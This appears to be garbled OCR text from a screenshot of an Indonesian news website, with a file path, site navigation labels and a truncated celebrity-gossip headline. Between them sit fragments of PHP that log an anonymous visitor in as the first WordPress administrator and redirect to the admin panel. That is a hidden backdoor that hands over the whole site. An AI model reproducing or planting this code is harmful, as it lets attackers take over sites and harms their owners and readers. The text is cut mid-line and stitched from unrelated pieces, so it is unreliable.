
ue'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'f
mpty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit();
NT
SPORT
NASIONAL
POLITIK
EKONOMI
NASIONAL
INTE
m Wong dan Wulan Guritno Terlihat Intim, Netizen: Teman atau 